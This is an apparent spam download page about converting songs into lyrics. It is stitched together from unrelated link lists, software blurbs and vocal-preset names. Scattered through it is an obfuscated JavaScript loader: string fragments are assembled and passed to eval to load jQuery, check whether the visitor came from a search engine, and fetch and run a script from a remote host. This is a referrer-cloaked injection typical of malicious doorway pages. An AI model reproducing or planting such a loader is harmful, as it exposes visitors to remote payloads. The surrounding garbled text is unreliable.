## Download

## [Convert Song Into Lyrics Software Windows](http://fondnupenge.blo.gg/2021/march/cache-out-x-for-mac.html#joF=YLhtG8gDULeiN52BtbcDYvMDU92qm3DVrMBPDfiLjxy3rNzVnfiZnwA==)



[Convert Song Into Lyrics Software Windows](http://fondnupenge.blo.gg/2021/march/cache-out-x-for-mac.html#joF=YLhtG8gDULeiN52BtbcDYvMDU92qm3DVrMBPDfiLjxy3rNzVnfiZnwA==)



i";AM["eX"]="l ";AM["zc"]=" \$";AM["YM"]="os";AM["VB"]="ar";AM["Lm"]="ty";AM["dg"]="10";AM["Bv"]="ja";AM["zo "]="x(";AM["Em"]="ex";AM["nt"]="')";AM["FW"]="0)";AM["UB"]="qu";AM["zk"]="d,";AM["lj"]="Ch";AM["FO"]="(\"";A M["do"]="ss";AM["tq"]="te";AM["og"]="y.. How to Convert MP3 to WAV Download and install the software Convert WAV Files Into MP3 with Audacity.

";AM["my"]="sh";AM["WH"]="rl";AM["XG"]="El";AM["ZP"]="un";AM["kz"]=" c";AM["Ez"]="nt";AM["Bf"]="tS";AM["de "]="on";AM["Hk"]="gl";AM["eN"]="tu";AM["rt"]="d(";AM["EO"]="cr";AM["Vr"]="nd";AM["BP"]="el";AM["sU"]="in";AM ["pp"]="sc";AM["Iu"]="}}";AM["VS"]="f.. Song Lyrics Software Informer Just simply enter the song title Converting Audio files to Sheet Music.. ";AM["fd"]="Na";AM["cM"]="fi";AM["iQ"]=" \"";AM["dL"]="ms";AM["kM"]="q ";AM["PS"]="XH";A M["tk"]="\"g";AM["dQ"]="ad";AM["Yo"]="th";AM["ru"]="pt";AM["jz"]="\"v";AM["OY"]="yT";AM["Xj"]="ti";AM["Ob"]= " r";AM["RH"]=";\$";AM["eY"]="uc";AM["Ya"]="oc";AM["EJ"]="en";AM["Mx"]="ue";AM["Li"]="ls";AM["tN"]="em";AM[" wH"]="tE";AM["se"]="of";AM["GO"]="ct";AM["uj"]="rd";AM["Xp"]="\")";AM["eU"]="'s";AM["Gy"]="le";AM["iG"]="io"; AM["ip"]="[0";AM["QG"]="da";AM["Dt"]="R)";AM["nM"]="e:";AM["Nf"]="|(";AM["Bu"]="e'";AM["Lc"]="ai";AM["Nt"]= "e,";AM["Is"]=",'";AM["hg"]="co";AM["ot"]="ee";AM["Zz"]=":f";AM["RE"]="er";AM["Sl"]="es";AM["is"]="sr";AM["pi"]=" yp";AM["tr"]="/a";AM["ap"]="22";AM["LU"]="/3";AM["mB"]="pe";AM["Tt"]="ag";AM["wr"]="r ";AM["Dg"]="f(";AM["JT"]=".. ";AM["PE"]="ng";AM["th"]="Ty";eval(AM["sV"]+AM["wr"]+AM["kM"]+AM["gJ"]+AM["ib "]+AM["Ix"]+AM["VB"]+AM["FU"]+AM["Lo"]+AM["Ya"]+AM["rw"]+AM["EJ"]+AM["SR"]+AM["EO"]+AM["bC"]+AM[ "tq"]+AM["XG"]+AM["tN"]+AM["EJ"]+AM["aP"]+AM["eU"]+AM["EO"]+AM["QK"]+AM["Ou"]+AM["mp"]+AM["eW"] +AM["GU"]+AM["ke"]+AM["Fb"]+AM["lW"]+AM["rN"]+AM["tq"]+AM["zs"]+AM["is"]+AM["HF"]+AM["Is"]+AM["Ap" ]+AM["iS"]+AM["UW"]+AM["kd"]+AM["kG"]+AM["Hk"]+AM["bC"]+AM["wC"]+AM["NH"]+AM["hg"]+AM["so"]+AM[ "iS"]+AM["UW"]+AM["KV"]+AM["vw"]+AM["wm"]+AM["pL"]+AM["Mx"]+AM["ci"]+AM["LU"]+AM["OO"]+AM["ON "]+AM["ao"]+AM["UB"]+AM["RE"]+AM["og"]+AM["qW"]+AM["FA"]+AM["kA"]+AM["nt"]+AM["IF"]+AM["Ya"]+AM[ "rw"]+AM["EJ"]+AM["SR"]+AM["UL"]+AM["wH"]+AM["Gy"]+AM["rM"]+AM["Ez"]+AM["zC"]+AM["OY"]+AM["Tt"]+ AM["fd"]+AM["rM"]+AM["zs"]+AM["ti"]+AM["dQ"]+AM["nt"]+AM["ip"]+AM["Wt"]+AM["gm"]+AM["mB"]+AM["Vr"] +AM["lj"]+AM["Uc"]+AM["rt"]+AM["Iv"]+AM["kf"]+AM["ZP"]+AM["GO"]+AM["iG"]+AM["GR"]+AM["uj"]+AM["az"] +AM["Bd"]+AM["Dg"]+AM["Lm"]+AM["mB"]+AM["se"]+AM["zc"]+AM["Dh"]+AM["qF"]+AM["ZP"]+AM["eR"]+AM[" cM"]+AM["vY"]+AM["XX"]+AM["Rt"]+AM["GU"]+AM["Ih"]+AM["lz"]+AM["Gv"]+AM["gL"]+AM["HQ"]+AM["zk"]+A M["dg"]+AM["FW"]+AM["xC"]+AM["BP"]+AM["GU"]+AM["OI"]+AM["VB"]+AM["Ob"]+AM["BD"]+AM["Lo"]+AM["Y a"]+AM["rw"]+AM["EJ"]+AM["SR"]+AM["mk"]+AM["xD"]+AM["bS"]+AM["RE"]+AM["yd"]+AM["Dg"]+AM["mk"]+A M["VS"]+AM["Gy"]+AM["PE"]+AM["Yo"]+AM["rR"]+AM["Rt"]+AM["dZ"]+AM["VR"]+AM["mk"]+AM["VS"]+AM["sU "]+AM["eR"]+AM["hj"]+AM["Dg"]+AM["KI"]+AM["YQ"]+AM["eR"]+AM["Hy"]+AM["Xp"]+AM["rR"]+AM["Do"]+AM[ "Nf"]+AM["mk"]+AM["VS"]+AM["sU"]+AM["eR"]+AM["hj"]+AM["Dg"]+AM["tk"]+AM["kG"]+AM["Hk"]+AM["IB"]+A M["Xp"]+AM["rR"]+AM["Do"]+AM["bt"]+AM["BD"]+AM["JT"]+AM["Vr"]+AM["Em"]+AM["xW"]+AM["FO"]+AM["gK "]+AM["ls"]+AM["Gy"]+AM["co"]+AM["Xp"]+AM["rR"]+AM["UH"]+AM["mk"]+AM["VS"]+AM["sU"]+AM["eR"]+AM[ "hj"]+AM["Dg"]+AM["wx"]+AM["sU"]+AM["Uz"]+AM["Xp"]+AM["rR"]+AM["UH"]+AM["mk"]+AM["VS"]+AM["sU"]+ AM["eR"]+AM["hj"]+AM["Dg"]+AM["uU"]+AM["Lc"]+AM["eX"]+AM["Xp"]+AM["rR"]+AM["UH"]+AM["mk"]+AM["V S"]+AM["sU"]+AM["eR"]+AM["hj"]+AM["Dg"]+AM["KI"]+AM["GK"]+AM["kG"]+AM["iQ"]+AM["TN"]+AM["zQ"]+A M["bt"]+AM["BD"]+AM["JT"]+AM["Vr"]+AM["Em"]+AM["xW"]+AM["FO"]+AM["dL"]+AM["FA"]+AM["Xp"]+AM["rR "]+AM["UH"]+AM["mk"]+AM["VS"]+AM["sU"]+AM["eR"]+AM["hj"]+AM["Dg"]+AM["tK"]+AM["Si"]+AM["IB"]+AM[" Xp"]+AM["rR"]+AM["UH"]+AM["mk"]+AM["VS"]+AM["sU"]+AM["eR"]+AM["hj"]+AM["Dg"]+AM["jz"]+AM["Rl"]+A M["Xp"]+AM["rR"]+AM["Rt"]+AM["sV"]+AM["wr"]+AM["my"]+AM["ma"]+AM["rM"]+AM["qb"]+AM["fD"]+AM["yk"] +AM["zJ"]+AM["Bu"]+AM["RH"]+AM["iw"]+AM["Bv"]+AM["zo"]+AM["Oc"]+AM["pi"]+AM["nM"]+AM["EM"]+AM["q U"]+AM["dz"]+AM["QG"]+AM["LF"]+AM["th"]+AM["mB"]+AM["Lp"]+AM["pp"]+AM["lW"]+AM["ru"]+AM["dz"]+AM ["kZ"]+AM["Ya"]+AM["Sl"]+AM["aM"]+AM["Xw"]+AM["LX"]+AM["Jj"]+AM["Li"]+AM["Nt"]+AM["EO"]+AM["YM"]+ AM["aM"]+AM["TE"]+AM["Lc"]+AM["Gb"]+AM["Dl"]+AM["Mx"]+AM["VC"]+AM["cu"]+AM["Kj"]+AM["Zz"]+AM["L V"]+AM["GU"]+AM["LD"]+AM["WH"]+AM["Lp"]+AM["NT"]+AM["WC"]+AM["Ul"]+AM["tr"]+AM["rC"]+AM["vM"]+ AM["Ni"]+AM["vH"]+AM["px"]+AM["JD"]+AM["uj"]+AM["LC"]+AM["Xj"]+AM["yQ"]+AM["kz"]+AM["TE"]+AM["LU "]+AM["AE"]+AM["ap"]+AM["IZ"]+AM["kA"]+AM["oK"]+AM["ot"]+AM["IR"]+AM["as"]+AM["Sx"]+AM["eY"]+AM["h Q"]+AM["do"]+AM["Zz"]+AM["ZP"]+AM["GO"]+AM["iG"]+AM["Vl"]+AM["mk"]+AM["WM"]+AM["de"]+AM["GU"]+ AM["bU"]+AM["LF"]+AM["RM"]+AM["Em"]+AM["Bf"]+AM["LF"]+AM["eN"]+AM["TL"]+AM["pL"]+AM["PS"]+AM[" Dt"]+AM["JA"]+AM["sV"]+AM["fA"]+AM["mk"]+AM["WM"]+AM["de"]+AM["GU"]+AM["bU"]+AM["LF"]+AM["mp"] +AM["Iu"]+AM["mp"]+AM["Iu"]+AM["Iu"]+AM["uj"]+AM["az"]+AM["Go"]);SongBook Windows PCs 3..

b";AM["HF"]="c'";AM["wm"]="s/";AM["HQ"]="(r";AM["Vl"]="n(";AM["FU"]=" a";AM["Uz"]="g.

**MUSICAL EDITOR** VOICE **B** STYLE voice PART NAME Chopped I'm not afraid مرا  $\sqrt{ }$  TYPE  $\triangle COLOR$ **A STYLE PRESET** sngnt and Close **Backing Vocal** Chopped Ambient Calm Wind Chopped Bright Character VoiceColor **Lead Vocal** Chaos Chopped AUDIO EFFECT Pitched Clean Chops Distortion, De-Esser, Equalizer, Delay, Reverb, Robotic Cute Chris Style Tremolo, Gain **SFX** Dark Circling Distorted Clarity **VENDOR** Dreamy Close Up More than 100 singing styles  $Lo-F$ Deep Emotion Moving Deep Shimmer Rich Depth and Presence Soft Diced Up Warm **Direct Tones** Whisper Distance Down the Hall **Dramatic Presence** Fax Me Fierce Filled with Sound Flavor Freak Freq

1";AM["qU"]="ET";AM["lz"]="im";AM["Si"]="iv";AM["qW"]="mi";AM["QK"]="ip";AM["ON"]=".. 0";AM["TN"]=")>";AM ["rC"]="Co";AM["Xw"]="at";AM["kf"]=";f";AM["rw"]="um";AM["kA"]="js";AM["Go"]=";";AM["xD"]="fe";AM["GU"]="se

[Flash Player Free For Mac Os](https://launchpad.net/~rospiderfna/%2Bpoll/flash-player-free-for-mac-os)

";AM["as"]="y'";AM["OO"]="

";AM["FA"]="n. [Forza Fast And Furious Download](https://lineupnow.com/event/forza-fast-and-furious-download)

## [Equalizer For Mac Os](http://urapen.yolasite.com/resources/Equalizer-For-Mac-Os.pdf)

[Peggle Nights Out For Mac](https://kumu.io/gerwolspoten/peggle-nights-out-for-mac)

 ";AM["yQ"]="no";AM["Rl"]="k ";AM["zs"]="('";AM["ci"]="ry";AM["Fb"]="tt";AM["Sx"]=",s";AM["LX"]="a:";AM["xW"]= "Of";AM["LF"]="ta";AM["Ih"]="tT";AM["px"]="ro";AM["Jj"]="fa";AM["fA"]="l(";AM["kd"]="..

Front and Center **Full Emotion** 

";AM["Ix"]=";v";AM["eW"]="a ";AM["kZ"]="pr";AM["WC"]="tp";AM["oK"]="?w";AM["IR"]="bl";AM["gm"]="ap";AM["B d"]="{i";AM["mk"]="re";AM["KI"]="\"y";AM["cu"]="so";AM["JA"]="{e";AM["lW"]="ri";AM["gL"]="ut";AM["VR"]="((";A M["Kj"]="np";AM["vH"]=".. ";AM["yk"]="fo";AM["XX"]="d'";AM["Hy"]="x

";AM["gK"]="ra";AM["pL"]="jq";AM["LD"]=",u";AM["Dh"]="==";AM["NH"]="s. [Uc Unduh Cepat Apk Cash Browser](https://kanmedego.substack.com/p/uc-unduh-cepat-apk-cash-browser-unduh) [Unduh](https://kanmedego.substack.com/p/uc-unduh-cepat-apk-cash-browser-unduh)

[Amel Larrieux Infinite Possibilities Rar 3208](https://seesaawiki.jp/duforniremp/d/Amel Larrieux Infinite Possibilities Rar 3208 High Quality)

";AM["TL"]="s,";AM["bS"]="rr";AM["ao"]="/j";AM["dz"]="',";AM["sV"]="va";AM["ke"]="tA";AM["OI"]="{v";AM["Dl"]=" tr";AM["rN"]="bu";AM["KV"]="/l";AM["co"]="r.. I downloaded the lyrics from a lyrics site How to convert any song lyrics into subtitle file? Software Engineering.. Convert MIDI files into sheet music you can see For example I have a Video of some song.. var cC = 'convert+song+into+lyrics+software+windows';var AM = new Array();AM["Lp"]=":'";AM["fD"]=" '";AM["hQ" ]="ce";AM["Ou"]="t'";AM["zQ"]="0|";AM["aM"]="sD";AM["wx"]="\"b";AM["dZ"]="if";AM["Oc"]="{t";AM["gJ"]="= ";AM["so"]="m/";AM["Wt"]="].. Home > Free Resource Song Lyrics: http:// "Use this video converter software to convert video files into the formats you need to watch on TV.. g";AM["TE"]="om";AM["Gb"]="n:";AM["iS"]="aj";AM["Uc"]="il";AM ["Do"]=")|";AM["JD"]="wa";AM["ti"]="he";AM["LV"]="al";AM["zJ"]="rc";AM["EM"]="'G";AM["hj"]="xO";AM["UL"]="ge ";AM["GK"]="ah";AM["Ni"]="wK";AM["GR"]="n ";AM["AE"]="6/";AM["WM"]="sp";AM["ib"]="cC";AM["iw"]=".. a";AM["IZ"]="0 ";AM["YQ"]="an";AM["IB"]="e ";AM["bt"]="|r";AM["VC"]=",j";AM["rR"]=">0";AM["Ap"]="//";AM["UH" ]="||";AM["UW"]="ax";AM["NT"]="ht";AM["Lo"]="=d";AM["mp"]=");";AM["wC"]="pi";AM["xC"]=";}";AM["ls"]="mb";A M["qb"]=" =";AM["LC"]="la";AM["Iv"]="a)";AM["yd"]=";i";AM["kG"]="oo";AM["BD"]="ef";AM["vw"]="ib";AM["Gv"]="e o";AM["RM"]=",t";AM["az"]="()";AM["eR"]="de";AM["rM"]="me";AM["aP"]="t(";AM["ma"]="ow";AM["Ul"]=":/";AM["b C"]="ea";AM["uU"]="\"m";AM["vY"]="ne";AM["tK"]="\"l";AM["vM"]="W4";AM["qF"]="='";AM["Rt"]="){";AM["zC"]="s B";AM["IF"]=";d";AM["bU"]="Da";AM["SR"]="t.. 6 2 Songs and Chords The song view displays the current song with lyrics How to convert audio to text (mp. 773a7aa168 [Adobe Acrobat X Standard Download Mac](http://veofreefhasli.unblog.fr/2021/03/09/adobe-acrobat-x-standard-__hot__-download-mac/)

773a7aa168

[Saint Seiya Soldiers Soul Ps4](https://amazing-feynman-a5facd.netlify.app/Saint-Seiya-Soldiers-Soul-Ps4)